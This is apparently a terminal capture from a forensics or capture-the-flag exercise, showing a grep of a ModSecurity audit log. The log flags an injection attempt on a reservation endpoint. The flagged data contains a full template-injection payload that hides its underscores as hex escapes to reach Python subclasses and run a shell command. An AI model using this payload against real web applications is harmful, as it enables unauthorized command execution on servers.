 ┌──(kali㉿kali)-[~]
└─$ grep "{{" Downloads/modsec_audit_617a3e2431582b5865c3db2772f53ee8.log | grep client
Apache-Error: [file "apache2_util.c"] [line 275] [level 3] [client 10.64.16.39] ModSecurity
: Warning. Pattern match "(?:(?:\\\\\\\\(|\\\\\\\\[)[a-zA-Z0-9_.$\\\\"'\\\\\\\\[\\\\\\\\](){}/*\\\\\\\\s]+(?:\\\\\\\\)|\\\\\\\\])[0-9_.$\\\\"'\\\\\\\\[\\\\\\\\](){}/*\\\\\\\\s]*\\\\
\\\\([a-zA-Z0-9_.$\\\\"'\\\\\\\\[\\\\\\\\](){}/*\\\\\\\\s].*\\\\\\\\)|\\\\\\\\([\\\\\\\\s]*s
tring[\\\\\\\\s]*\\\\\\\\)[\\\\\\\\s]*(?:\\\\"|'))" at ARGS:resultValue. [file "/etc/modsec
urity.d/owasp-crs/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf"] [line "503"] [id "933210"
] [msg "PHP Injection Attack: Variable Function Call Found"] [data "Matched Data: (287)('ls
',shell=True) found within ARGS:resultValue: {{()|attr('\\\\x5cx5f\\\\x5cx5fclass\\\\x5cx5f
\\\\x5cx5f')|attr('\\\\x5cx5f\\\\x5cx5fbase\\\\x5cx5f\\\\x5cx5f')|attr('\\\\x5cx5f\\\\x5cx5
fsubclasses\\\\x5cx5f\\\\x5cx5f')()|attr('\\\\x5cx5f\\\\x5cx5fgetitem\\\\x5cx5f\\\\x5cx5f')
(287)('ls',shell=True)}}"] [severity "CRITICAL"] [ver "OWASP_CRS/3.3.5"] [tag "modsecurity"
] [tag "application-multi"] [tag "language-php"] [tag "platform-multi"] [tag "attack-inject
ion-php"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000/152/242"] [hostname "
172.16.16.70"] [uri "/reserve/confirm/new"] [unique_id "ZVM5G2-ka_-slCchB10p6wAAANU"]